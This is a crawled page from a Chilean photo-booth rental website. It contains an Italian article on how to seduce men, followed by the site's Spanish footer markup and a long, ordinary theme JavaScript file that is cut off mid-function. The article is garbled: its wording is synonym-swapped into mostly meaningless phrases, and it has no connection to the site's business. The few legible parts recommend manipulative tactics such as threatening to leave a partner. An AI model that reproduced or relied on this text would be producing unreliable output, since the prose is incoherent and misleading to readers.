utili a muoversi volere dal amante, ovverosia ed per riuscire irresistibili verso chiunque? Dato cosicche tanto. Tanto maniera esistono regole e strategie parecchio unito controproducenti. Sperimentiamole. </p>
<h2>L&#8217;importante, ed per corrente evento, e non calcare, fine prendere il lista di «dea» e appagante, bensi esageratamente rischioso. </h2>
<p>All&#8217;uomo piace credere di capitare esso cosicche gestisce e tiene vicino esame tutti condizione, capitare messaggero con altro adagio da una donna di servizio assai pacchiano non piace a nessuno (o in lo escluso, verso pochissimi). Corrente e un aria parecchio abituale frammezzo i maschi, ciononostante nel caso che codesto segno di compromesso non ci piace, preferibile ambire un segno di adulto non abituale, con l&#8217;aggiunta di adatto per noi. Con una metodo di incanto utile non puo andar bene imporre ripetutamente prove di amore, di tenerezza, di dedizione, conferme. Comunicano indecisione. Quantita pieno laddove si chiede verso un prossimo di agire politicamente, di prendersi le sue consapevolezza, di consacrare il rapporto si ottiene solitario l&#8217;effetto di spaventarlo e di allontanarlo.</p>
<p>Adescamento e richiamo dell&#8217;uomo  le tecniche giuste. Tuttavia in quella occasione mezzo divenire vagheggiare da un innamorato, da un fidanzato, da un partner? Specialmente, afferrare le dovute distanze. Particolarmente se e indeciso, dato che al momento non si e eletto sinceramente, la minaccia di andare da ritaglio potrebbe essere la colpo con rango di smuoverlo e di spingerlo a esprimere i propri sentimenti. Un diverso trucchetto e esso di non porsi alcun confine. Comparire con con l&#8217;aggiunta di uomini puo difendere una collaboratrice familiare a individuare colui opportuno, puo manifestare la sua liberta, migliora la sua autostima e rafforza le sue consapevolezze. In cui, per nulla esclusive furbo per mentre lui non si impegna. Oltre a cio, questo modo di direzione consente di ottemperare e capire di oltre a qualunque uomo che si trova di coalizione. Capire a associarsi nella psicoanalisi mascolino e un premessa sfrondato per ottenere verso sedurre  afferrare cio perche vogliono e il atteggiamento migliore in offrirglielo. Chiaramente, non alle loro condizioni, bensi per quelle imposte dalla cameriera.</p>
<p>I segnali di importanza femmineo verso cui gli uomini non sanno opporsi. Utilita, sin ora abbiamo atto tantissima principio. Ciononostante all&#8217;atto comodo, quali sono gli atteggiamenti da mettere sopra campo attraverso procurarsi un uomo? Il contatto struttura, specialmente, e fondamentale. Toccargli il ala, mettergli una stile sulla contrafforte, sussurrargli non so che all&#8217;orecchio sono atteggiamenti in quanto hanno continuamente il loro esecuzione. Simile mezzo non abitare vistosa, ciononostante faccendiere  una scollo e piuttosto seducente di un topless. E le gambe sono importanti. Ai maschi le nostre gambe piacciono piuttosto di quanto piacciano a noi. Ma parecchio dipende di nuovo dallo occhiata, dagli occhi  saperli incrociare unitamente quelli dell&#8217;uomo nel situazione giusto e il riservato di ogni maga cosicche si rispetti. Estranei consigli sul filare e i segnali di attrattiva? Tenere costantemente la sincerita. Se ci piace un innamorato dei piaceri della persona, verso asse dovremo risiedere diverse da chi invece non e interessata per ambire una buona posata, un abbinato unitamente cui realizzare fiere del gourmet. L&#8217;ironia, la complicita, l&#8217;essere carine e premurose bensi non oppressive sono altre armi letali a sistemazione di tutti cameriera, sopra ciascuno tipo di colloquio. E nel caso che alla morte l&#8217;uomo affinche si abbiamo di coalizione resta rigido e distante. circa e il avvenimento di volgersi in altra parte.</p>
				</div>
                                

				


										
				
				




					<!-- If comments are open, but there are no comments. -->

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/corruzione-e-attrattiva-sono-giochi-di/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="http://www.fotomatic.cl/wp-login.php?redirect_to=http%3A%2F%2Fwww.fotomatic.cl%2Fcorruzione-e-attrattiva-sono-giochi-di%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
				</article>

						</div>
	            <aside class="grid_4 right-sidebar">
                <div id="text-23" class="widget rightsidebar widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/fotomatic.cl" data-width="300" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/fotomatic.cl"><a href="https://www.facebook.com/fotomatic.cl">FotoMatic</a></blockquote></div></div><hr />

<a class="twitter-follow-button" href="https://twitter.com/FotoMaticEvento" data-show-count="false" data-size="large">Follow @FotoMaticEvento</a>
<script>// <![CDATA[
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');
// ]]></script></div>
		</div>            </aside>
        </div>
		</div>
		
		<footer>
	    <section id="footer_widgets" class="clearfix row">
    <aside class="grid_3">
   	<div id="text-2" class="widget widget_text"><h4  class="widget-title">Fotomatic</h4>			<div class="textwidget">Arriendo de Cabinas Fotográficas para fiestas, matrimonios y eventos en general en ciudad es como: Santiago - Talca - Chillan -Concepcion - Los Angeles - Temuco - Valdivia - Pto. Montt <br/><br/> Tel.: +56 9 7126 8443<br/> Email: contacto@fotomatic.cl <br/> <br/> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/contacto' target='_blank' rel="noopener"><span>Contáctenos</span></a></div>
		</div>    </aside>
        <aside class="grid_3">
   	    </aside>
        <aside class="grid_3">
   	<div id="text-22" class="widget widget_text">			<div class="textwidget"><div style="margin-top:-25px;"> <a class='simple_button_link ' style='background-color: #FF7500' href='http://fotomatic.cl/blog' target='_blank' rel="noopener"><span>Lee nuestro blog</span></a></div></div>
		</div>    </aside>
        <aside class="grid_3">
   	<div id="nav_menu-6" class="widget widget_nav_menu"><h4  class="widget-title">Importante</h4><div class="menu-menu-extra-container"><ul id="menu-menu-extra" class="menu"><li id="menu-item-3796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3796"><a href="http://www.fotomatic.cl/cabinas-fotograficas">Modelos de cabinas</a></li>
<li id="menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4094"><a href="http://www.fotomatic.cl/como-funciona/">¿Cómo funciona?</a></li>
<li id="menu-item-3797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3797"><a href="http://www.fotomatic.cl/blog/">Testimonios</a></li>
<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="http://www.fotomatic.cl/contacto/">Contacto</a></li>
</ul></div></div>    </aside>
    	<div class="grid_12 dotted"></div>  
</section> 
    
        <div class="clearfix row" id="copyright">
   			 <div class="grid_5"><p>Fotomatic 2013-2022 ©  Todos Los Derechos Reservados</p></div>			 
		 		 </div>
		
		<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>        </footer>
		<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/superfish/superfish.js' id='superfish-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/js/jquery.prettyPhoto.js' id='prettyphoto-js'></script>
<script type='text/javascript' id='th_scripts-js-extra'>
/* <![CDATA[ */
var ThemeData = {"admin_url":"http:\/\/www.fotomatic.cl\/wp-admin\/admin-ajax.php","directory_uri":"http:\/\/www.fotomatic.cl\/wp-content\/themes\/churchope"};
var Theme_i18n = {"wrong_connection":"Something going wrong with connection..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js' id='th_scripts-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.fotomatic.cl/wp-content/themes/churchope/js/script.js
body_size: 28574
content:
/* Retina
 *******************************/

var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
jQuery(window).on("load", function () {
	if (pixelRatio > 1) {
		jQuery('.logo img, .entry-title img, .postdate strong.day img').each(function () {

			if (jQuery(this).data('retina') != '')
			{
				jQuery(this).css({"max-height": jQuery(this).height(), "max-width": jQuery(this).width()});
				jQuery(this).attr('src', jQuery(this).data('retina'));
			}
		});
	}
	jQuery(window).resize().scroll();
});


//placeholders
(function (a) {
	a(function () {
		var b = Modernizr.input.placeholder;
		if (!b) {
			var c = a("input[placeholder], textarea[placeholder]"), d = c.length, e, f = "placeholder";
			while (d--)
				c[d].value = c[d].value ? c[d].value : c.eq(d).addClass(f).attr("placeholder"), c.eq(d).focus(function () {
					var b = a(this);
					this.value == b.attr("placeholder") && (b.removeClass(f), this.value = "");
				}).blur(function () {
					var b = a(this);
					this.value == "" && (b.addClass(f), this.value = b.attr("placeholder"));
				}), function (b) {
					a(b.form).bind("submit", function () {
						b.value == a(b).attr("placeholder") && (b.value = "");
					});
				}(c[d]);
		}
	});
})(jQuery);

//pretty mobile menu
// prepend menu icon
jQuery('.main_menu').find('li.dropdown').prepend('<em class="display-child-ul"></em>');
// toggle nav
jQuery("#menu-icon").on("click", function () {
	jQuery(".mobile-menu").slideToggle(400, function () {
		if (jQuery(this).hasClass('opened')) {
			jQuery(this).css('display', '');
			jQuery(this).removeClass('opened')
		} else {
			jQuery(this).addClass('opened');
		}
	});
	jQuery(this).toggleClass("active");
});

jQuery(".display-child-ul").on("click", function () {
	jQuery(this).parent().find('ul').first().slideToggle(0, 'swing');
	jQuery(this).parent().toggleClass("active");
});


var History_inited = false;
var slider_was_run = false;
var slideshowVideo = {
	playing: false,
	play: function () {
		this.playing = true;
	},
	pause: function ()
	{
		this.playing = false;
	},
	end: function () {
		this.playing = false;
	},
	isPlaing: function () {
		return this.playing;
	}
};

jQuery(window).load(function () {
	initHistory();
	//Isotope
	var isotopeit = jQuery('.filters').next('.row');

	if (isotopeit.length) {
		isotopeit.each(function () {
			jQuery(this).find('.gallery_wrap').isotope({layoutMode: 'fitRows'});
		});
	}

	jQuery('.filters a').click(function (e) {
		e.preventDefault();

		jQuery(this).closest('ul').find('.selected').removeClass('selected');
		jQuery(this).addClass('selected');

		jQuery(this).closest("li").removeClass("cat-item");
		var selector = jQuery(this).closest("li").attr('class');

		jQuery(this).closest('.filters').next('.row').find('.gallery_wrap').isotope({
			filter: function () {
				var itemcat = jQuery(this).attr('class');
				return itemcat.match(selector);
			}
		});
	});
	clearFlickerSize();
});

jQuery(document).ready(function () {


	positionFooter();

	jQuery(window).scroll(positionFooter).resize(positionFooter).load(positionFooter);

	function positionFooter() {
		var docHeight = jQuery(document.body).height() - jQuery("#sticky-footer-push").height();
		if (docHeight < jQuery(window).height()) {
			var diff = jQuery(window).height() - docHeight;
			if (!jQuery("#sticky-footer-push").length > 0) {
				jQuery("footer").before('<div id="sticky-footer-push"></div>');
			}
			jQuery("#sticky-footer-push").height(diff);
		}
	}

	jQuery('ul.sf-menu').superfish({
		hoverClass: 'sfHover',
		delay: 'false',
		animation: {
			opacity: 'show',
			height: 'auto'
		},
		speed: '1',
		autoArrows: false,
		dropShadows: false,
		disableHI: true
	}).supposition();

	jQuery('.main_menu_select select').change(function () {
		window.location = jQuery(this).find("option:selected").val();
	});

	jQuery('ul.sf-menu li:not(".dropdown") > a').on('touchend', function (event) {
		var el = jQuery(this);
		var link = el.attr('href');
		window.location = link;
	});

	jQuery('article.posts_listing:last .post_title_area').css({'background': 'none'});

	jQuery(".offer:last").not(':odd').closest('.offer_group').addClass('offer_group_even');


	/* Toggles and Tabs */
	jQuery(".toggle_container:not('.active')").hide();
	jQuery("h4.trigger").click(function () {
		jQuery(this).toggleClass("active").next().slideToggle("normal");

		return false;
	});

	if (jQuery('.tabgroup').length) {
		jQuery(".tabgroup").tabs().show();
	}

	/* ToC */

	jQuery('div.toc a.toc_hide').click(function () {

		var hide = '[' + jQuery(this).data('hide') + ']';
		var show = '[' + jQuery(this).data('show') + ']';
		if (jQuery(this).html() == hide) {
			jQuery(this).html(show);
		} else {
			jQuery(this).html(hide);
		}
		jQuery(this).closest('h4').next().slideToggle("normal");


		return false;
	});

	/* Lightbox */
	jQuery("a[data-pp^='lightbox']").prettyPhoto({
		theme: 'light_square',
		overlay_gallery: false,
		social_tools: '',
		deeplinking: false
	});

	jQuery("a img").filter('.alignleft').css('margin', '0').closest('a').css({'float': 'left', 'margin': '0 15px 15px 0'});
	jQuery("a img").filter('.alignright').css('margin', '0').closest('a').css({'float': 'right', 'margin': '0 0 15px 15px'});

	jQuery('p').find('img.aligncenter').closest('a').wrap('<div class="aligncenter">');


	jQuery("a[data-pp^='lightbox'], a.thumb").hover(function () {

		jQuery(this).prepend("<span class='imghover'><span></span></span>");
		jQuery(this).find("span.imghover").stop().animate({opacity: 0}, 0)
		var sh = jQuery(this).find("img").innerHeight() + 2;
		var sw = jQuery(this).find("img").innerWidth() + 2;
		if (sh > sw) {
			var hw = sw / 2;
		} else {
			var hw = sh / 2;
		}

		jQuery(this).find("span.imghover").height('0').width('0').css({'top': sh / 2, 'left': sw / 2, 'borderRadius': '100%'}).stop().animate({opacity: 1, height: hw, width: hw, top: (sh / 2 - hw / 2), left: (sw / 2 - hw / 2)}, 300,
				function () {

					jQuery(this).find("span").css({opacity: 1, height: hw, width: hw});

				}
		);


	}, function () {
		jQuery(this).find("span.imghover span").css({opacity: 0});
		jQuery(this).find("span.imghover").stop().animate({opacity: 0}, 300,
				function () {
					jQuery(this).remove();
				}

		);

	});

	/*filters */
	jQuery('.filters').find('ul a').click(function () {
		if (!jQuery(this).hasClass('selected')) {
			jQuery(this).parents('ul').find('.selected').removeClass('selected');
			jQuery(this).addClass('selected');
		}
	});


	/* smooth fade rollovers */
	jQuery('.main_menu>.sf-menu>li.current-menu-item').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
	jQuery(".main_menu>.sf-menu>li>a").on({
		mouseenter: function () {
			jQuery(this).closest('li:not(.current-menu-item)').find(".hover").remove();
			jQuery(this).closest('li:not(.current-menu-item)').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
		},
		mouseleave: function () {
			jQuery(this).closest('li:not(.current-menu-item)').find(".hover").stop().fadeTo(700, 0, function () {
				jQuery(this).closest('li:not(.current-menu-item)').find(".hover").remove()
			});
		},
		touchstart: function () {
			jQuery(this).closest('li:not(.current-menu-item)').prepend('<span class="hover"><span class="hoverL"><span class="hoverR"></span></span></span>').find(".hover").css('opacity', 0).stop().fadeTo(300, 1);
		}
	});

	/////// events calendar


	jQuery('#previous_month').live('click', function () {
		sendCalendarData(jQuery(this), 'previous');
		return false;
	});

	jQuery('#next_month').live('click', function () {
		sendCalendarData(jQuery(this), 'next');
		return false;
	});



	function sendCalendarData(obj, month_to_show)
	{
		var form = obj.closest('form');
		var form_data = {};
		if (form && form.length)
		{
			var month = parseInt(jQuery('#calendar_month', form).val(), 10);
			var year = parseInt(jQuery('#calendar_year', form).val(), 10);
			var new_month = new_year = 0;

			if (month_to_show == 'previous')
			{
				if (month == 1)
				{
					new_month = 12;
					new_year = year - 1;
				}
				else
				{
					new_month = month - 1;
					new_year = year;
				}
			}
			else
			{
				if (month == 12)
				{
					new_month = 1;
					new_year = year + 1;
				}
				else
				{
					new_month = month + 1;
					new_year = year;
				}
			}

			form_data.calendar = true;
			form_data.month = new_month;
			form_data.year = new_year;
			form_data.layout = jQuery('#calendar_layout', form).val();
			form_data.category = jQuery('#calendar_category', form).val();
			form_data.from = jQuery('#calendar_from', form).val();
			form_data.to = jQuery('#calendar_to', form).val();

			form_data.action = 'calendar_walker';

			jQuery.ajax({
				type: "POST",
				url: ThemeData.admin_url,
				data: form_data,
				dataType: 'json',
				success: function (response) {
					if (response && typeof response == 'object')
					{
						form.parents('.events_calendar').html(response.html);
						pushToHistory(response.html);
					}
				}
			});
		}
	}



});

jQuery(window).load(function () {
	/* jCycle */
	if (jQuery("#jcyclemain").length) {


		if (typeof slider_padding != 'undefined' && (slider_padding == '1')) {
			jQuery('.bgimage').css('padding', '0');
		}

		if (jQuery("#jcyclemain .jcyclemain:first img").length)
		{
			jQuery('#jcyclemain .jcyclemain:first img').each(function () {
				var new_image_source = (jQuery(this).attr('src'));

				jQuery(this).load(function () {
					if (!window.slider_was_run)
					{
						sliderRun();
					}
				})
						.attr('src', new_image_source);
			});

			if (!window.slider_was_run)
			{
				sliderRun();
			}
		}
		else
		{
			if (!window.slider_was_run)
			{
				sliderRun();
			}
		}
	}
});


function validateCaptcha(form, callback)
{
	jQuery.ajax({
		type: 'post',
		url: ThemeData.admin_url,
		data: {
			action: "captcha_check",
			recaptcha_challenge_field: jQuery('#recaptcha_challenge_field', form).val(),
			recaptcha_response_field: jQuery('#recaptcha_response_field', form).val()
		},
		success: function (response) {
			if (typeof response != 'undefined' && typeof response.is_valid != 'undefined')
			{
				if (typeof Recaptcha != 'undefined')
				{
					Recaptcha.reload();
				}

				if (response.is_valid)
				{
					if (typeof callback == 'function')
					{
						callback(form);
					}
				}

				return response.is_valid

			}
			return false;
		},
		error: function () {
			if (typeof Recaptcha != 'undefined')
			{
				Recaptcha.reload();
			}
			return false;
		}
	});
}


function ajaxContact(theForm) {
	var $ = jQuery;
	var name, el, label, html;
	var form_data = {};



	$('input, select, textarea', theForm).each(function (n, element) {
		el = $(element);

		{
			name = el.attr('name');
//
			switch (el.attr('type'))
			{
				case 'radio':
					if (el.prop('checked'))
					{
						label = $('label:first', el.parent('div'));
					}
					break;
				case 'checkbox':
					label = $("label[for='" + name + "']:not(.error)", theForm);
					break;
				default:
					label = $("label[for='" + name + "']", theForm);
			}

			// Widget contact form skip this step!
			if (!($(theForm).hasClass('contactformWidget')) && label && label.length)
			{
				if (name != 'recaptcha_response_field')
				{
					html = label.html();
					html = html.replace(/<span>.*<\/span>/, '');
					html = html.replace(/<br>/, '');

					if (el.attr('type') == 'checkbox')
					{
						if (el.prop('checked'))
						{
							form_data[html] = 'yes';
						}
						else
						{
							form_data[html] = 'no';
						}
					}
					else
					{
						form_data[html] = el.val().replace(/\n/g, '<br/>');
					}
				}
			}
			else
			{
				/**
				 * to, subject .....
				 */
				if (name != undefined
						&& name != '_wp_http_referer'
						&& name != '_wpnonce'
						&& name != 'contact-form-id'
						&& name != 'recaptcha_challenge_field' // IGNORE CAPTCH FORM ELEMENTS
						&& name != 'recaptcha_response_field'
						&& name != 'use-captch'
						)
				{
					if (el.attr('type') != 'radio')
					{
						/**
						 * email reply to:
						 */
						if (name == 'th-email-from')
						{
							if (form_data[name] == undefined)
							{
								/**
								 * first of reply
								 */
								var email_from = null;
								jQuery('[name="' + name + '"]').each(function ()
								{

									email_from = jQuery(this).closest('div').find('input.email').val();
									if (email_from && email_from.length)
									{
										return false;
									}
								});

								if (email_from && email_from.length)
								{
									form_data[name] = email_from;
								}
							}
						}
						else
						{
							form_data[name] = el.val();
						}
					}
				}
			}
			name = label = html = null;
		}
		el = null;
	});



	var showMessage = function (msg) {
		jQuery(theForm).find('div').fadeOut(500);
		setTimeout(function () {
			jQuery(theForm)
					.append('<p class="note">' + msg + '</p>')
					.slideDown('fast');
		}, 500);
		hideMessage(jQuery(theForm));
	};

	var hideMessage = function ($form) {
		setTimeout(function () {
			$form.find('.note').html('').slideUp('fast');
			$form.find("button, .churchope_button").removeAttr('disabled');
			$form.find("input[type=text], textarea").val('');
			$form.find('div').fadeIn(500);
		}, 3000);
	};

	form_data.action = 'send_contact_form';

	jQuery.ajax({
		type: "POST",
		url: ThemeData.admin_url,
		data: form_data,
		success: showMessage,
		error: function () {
			showMessage(Theme_i18n.wrong_connection);
		}
	});

	return false;
}
function handlePlayerStateChange(state) {
	switch (state) {
		case 1:
		case 3:
			// Video has begun playing/buffering
			slideshowVideo.play();
			jQuery('#jcyclemain').cycle('pause');
			break;
		case 2:
		case 0:
			// Video has been paused/ended
			slideshowVideo.pause();
			if (typeof slider_pause != 'undefined')
			{
				if (!slider_pause)
				{
					jQuery('#jcyclemain').cycle('resume')
				}
			}
			break;
	}
}

function onYouTubePlayerReady(id)
{
	var player = jQuery('#jcyclemain #' + id).get(0);
	if (player)
	{
		if (player.addEventListener) {
			player.addEventListener('onStateChange', 'handlePlayerStateChange');
		}
		else {
			player.attachEvent('onStateChange', 'handlePlayerStateChange');
		}
	}
}

function initHistory() {
	if (History_inited == false) {
		History_inited = true;

		// Prepare
		History = window.History; // Note: We are using a capital H instead of a lower h

		if (typeof History != 'undefined' && History !== null)
		{
			if (!History.enabled) {
				// History.js is disabled for this browser.
				// This is because we can optionally choose to support HTML4 browsers or not.
				return false;
			}
			// initial state
			pushToHistory(jQuery('.events_calendar').html());

			// Bind to StateChange Event
			History.Adapter.bind(window, 'statechange', function () { // Note: We are using statechange instead of popstate
				var State = History.getState(); // Note: We are using History.getState() instead of event.state

				if (typeof State.data.html != 'undefined' && State.data.html.length > 0)
				{
					jQuery('.events_calendar').html(State.data.html);
				}
			});
		}
	}
}

function pushToHistory(data) {
//		console.log('pushToHistory'); 
	if (typeof History != 'undefined' && History !== null)
	{
		History.pushState({html: data}, document.title, document.URL);
	}
}

function sliderRun() {
	// set slider run flag
	window.slider_was_run = true;

	/* Swipe Variables */
	jQuery.fn.cycle.transitions.scrollHorzTouch = function ($cont, $slides, opts) {
		$cont.css('overflow', 'hidden').width();
		opts.before.push(function (curr, next, opts, fwd) {
			if (opts.rev)
				fwd = !fwd;
			positionNext = jQuery(next).position();
			positionCurr = jQuery(curr).position();

			$.fn.cycle.commonReset(curr, next, opts);
			if ((positionNext.left > 0 && fwd) || (positionNext.left < 0 && !fwd))
			{
				opts.cssBefore.left = positionNext.left;
			}
			else
			{
				opts.cssBefore.left = fwd ? (next.cycleW - 1) : (1 - next.cycleW);
			}
			if ((positionCurr.left > 0 && fwd) || (positionCurr.left < 0 && !fwd))
			{
				opts.animOut.left = positionCurr.left;
			}
			else
			{
				opts.animOut.left = fwd ? -curr.cycleW : curr.cycleW;
			}
		});
		opts.cssFirst.left = 0;
		opts.cssBefore.top = 0;
		opts.animIn.left = 0;
		opts.animOut.top = 0;
	};

	jQuery("#jcyclemain").css('display', 'block');
	var winWidth = jQuery(window).width(), winHeight = jQuery(window).height();
	var resizeTimeout = null;
	jQuery(window).resize(function () {
		onResize = function () {
//			console.log('resize');
			jQuery('#jcyclemain div[data-contsize]').removeAttr('data-contsize');
			var cw = jQuery('#jcyclemain .jcyclemain:visible .bgimage').innerWidth();
			var pad = parseInt((typeof slider_padding != 'undefined' && (slider_padding == '1')) ? '0' : '110');
			if (jQuery('#jcyclemain .jcyclemain:visible .cycle_content').length) {
				var ch = jQuery('#jcyclemain .jcyclemain:visible .cycle_content').innerHeight();
			} else {
				var ch = 0;
			}
			if (cw > 767) {
				if (jQuery('#jcyclemain .jcyclemain:visible .cycle_image').length) {
					var ih = jQuery('#jcyclemain .jcyclemain:visible .cycle_image').height();
				} else {
					if (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize')) {
						var ih = (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize') - pad);
						jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'background-image': 'url(' + jQuery('#jcyclemain .jcyclemain:visible ').attr('data-background') + ')'});
					} else {
						var ih = 0;
					}
				}
				var nh = null;
				if (ih > ch) {
					fh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : '0';

					if ((ih > fh) && (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0"))) {
						if (fh > ch) {
							jQuery(nextElement).find('.cycle_content').css({'paddingTop': (fh - ch) / 2 + 'px'});
						}

					} else {
						if (typeof nextElement !== 'undefined')
						{
							jQuery(nextElement).find('.cycle_content').css({'paddingTop': (ih - ch) / 2 + 'px'});
						}
					}
					nh = ih;
				} else {
					nh = ch;
				}
			}
			else
			{
				var nh = null;
				if (jQuery('#jcyclemain .jcyclemain:visible .cycle_image').length) {
					var ih = jQuery('#jcyclemain .jcyclemain:visible .cycle_image').height();
					nh = ch + ih;
				} else {
					if (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize')) {
						var ih = (jQuery('#jcyclemain .jcyclemain:visible ').attr('data-slidesize') - pad);

						if (ih > ch) {
							//jQuery('#jcyclemain .jcyclemain:visible .cycle_content').css({'paddingTop':(ih-ch)/2+'px'});
							nh = ih;
						} else {
							nh = ch;
						}

						jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'background-image': 'url(' + jQuery('#jcyclemain .jcyclemain:visible ').attr('data-background') + ')'});
					} else {
						var ih = 0;
						nh = ch + ih;
					}
				}

			}
			nh = (typeof slider_fixedheight != 'undefined' && (slider_fixedheight != "0")) ? slider_fixedheight : parseInt(nh);
			jQuery('#jcyclemain .jcyclemain:visible .bgimage').css({'height': nh + 'px'});
			jQuery("#slide_next, #slide_prev").animate({top: (nh + pad) / 2 - 50});
			jQuery("#jcyclemain").stop().animate({height: (nh + pad) + 'px'});
		}
		var winNewWidth = jQuery(window).width(), winNewHeight = jQuery(window).height();

		// compare the new height and width with old one
		if (winWidth != winNewWidth || winHeight != winNewHeight)
		{
			if (resizeTimeout)
			{
				window.clearTimeout(resizeTimeout);
			}

			resizeTimeout = window.setTimeout(onResize, 65);
		}
		//Update the width and height
		winWidth = winNewWidth;
		winHeight = winNewHeight;
	});

	var currenSlide = null;
	var slideNumber = 0;
	var currentLeft = 0;
	var leftStart = 0;
	var sliderExpr;
	var slideFlag = false;
	var slideshow_iterator = 1;
	var slider_next = (typeof slider_navigation != 'undefined' && (slider_navigation != "0")) ? "#slide_next" : null;
	var slider_prev = (typeof slider_navigation != 'undefined' && (slider_navigation != "0")) ? "#slide_prev" : null;
	if (typeof slider_navigation == 'undefined' || (slider_navigation == "0")) {
		jQuery('#jcyclemain_navigation').remove();
	}
	jQuery('#jcyclemain').cycle({
		fx: (typeof slider_fx != 'undefined' && (slider_fx != "")) ? slider_fx : 'fade', //
		timeout: (typeof slider_timeout != 'undefined') ? slider_timeout : '6000', //
		pager: '#navjcycle span',
		speed: (typeof slider_speed != 'undefined') ? slider_speed : '1000', //
		pagerEvent: 'click',
//				pauseOnPagerHover:true,
//    			pauseOnPagerHover: (typeof slider_pauseOnHover != 'undefined')?!!slider_pauseOnHover:true,//
		cleartypeNoBg: true,
		cleartype: true,
		pause: (typeof slider_pause != 'undefined') ? !!slider_pause : 1, //
		next: slider_next,
		prev: slider_prev,
		before: animateSlide,
		after: animateSlideContent,
		slideResize: true,
		containerResize: false,
		width: '100%',
		fit: 1,
		autostop: (typeof autoscroll != 'undefined') ? !!autoscroll : false,
		autostopCount: 1
	});

	jQuery('#jcyclemain').hover(function () {

		if (slideshowVideo.isPlaing())
		{
			jQuery('#jcyclemain').cycle('pause');
		}
	}, function () {

		if (slideshowVideo.isPlaing())
		{
			jQuery('#jcyclemain').cycle('pause');
		}
	});

	jQuery('#color_header, .rev_slider_wrapper').hover(function () {
		//console.log('over');
		jQuery("#jcyclemain_navigation").fadeIn();
	}, function () {
		jQuery("#jcyclemain_navigation").fadeOut();
	});


	jQuery('#jcyclemain').css("display", "block");
	jQuery('#navjcycle').css("display", "block");
	jQuery('#navjcycle a:only-child').remove();

	if (typeof jQuery('#jcyclemain').swipe !== 'undefined') {
		jQuery('#jcyclemain').swipe({
			swipeMoving: function (pageX) {

				if (slideFlag)
					return;

				var newLeft = currentLeft - pageX;

				currenSlide.css('left', newLeft + 'px');

				var $slides = jQuery(sliderExpr, jQuery('#jcyclemain'));
				var scrollSlide;

				nextSlideLeft = newLeft > 0 ? newLeft - currenSlide.width() : newLeft + currenSlide.width();
				flag = newLeft > 0 ? -1 : 1;
				scrollSlide = slideNumber + flag;
				if (scrollSlide < 0 || scrollSlide > ($slides.length - 1)) {
					scrollSlide = scrollSlide < 0 ? $slides.length - 1 : 0;
				}
				$slides.eq(scrollSlide).css('left', nextSlideLeft + 'px');
				$slides.eq(scrollSlide).show();
			},
			swipeLeft: function () {
				jQuery('#jcyclemain').cycle('next');
			},
			swipeRight: function () {
				jQuery('#jcyclemain').cycle('prev');
			}
		});
	}


	function animateSlide(currElement, nextElement, opts, isForward) {
		sliderExpr = opts.slideExpr;
		slideFlag = true;

		jQuery(nextElement).find('.bgimage').css({opacity: 0});
		if (Modernizr.canvas) {
			jQuery(currElement).find('.cycle_content .entry-title, .cycle_content .entry-content, .cycle_image, .bgimage').animate({'visibility': 'hidden', 'opacity': '0'});
		}
	}


	function animateSlideContent(currElement, nextElement, opts, isForward) {
		currenSlide = jQuery(nextElement);
		slideNumber = opts.currSlide;
		currentLeft = jQuery(nextElement).position().left;
		slideFlag = false;

		var cw = jQuery(nextElement).find('.bgimage').innerWidth();
		var pad = parseInt((typeof slider_padding != 'undefined' && (slider_padding == '1')) ? '0' : '110');
		if (jQuery(nextElement).find('.cycle_content').length)
		{
			var ch = parseInt(jQuery(nextElement).attr('data-contsize'), 10);

			if (isNaN(ch))
			{
				var ch = jQuery(nextElement).find('.cycle_content').innerHeight();
//				if(slideshow_iterator>1)
				{
					jQuery(nextElement).attr('data-contsize', ch);
				}
			}
		}
		else
		{
			var ch = 0;
		}
		if (cw > 767)
		{
			if (jQuery(nextElement).find('.cycle_image').length)
			{
				var ih = jQuery(nextElement).find('.cycle_image').height();
			}
			else
			{
				if (jQuery(nextElement).attr('data-slidesize'))
				{
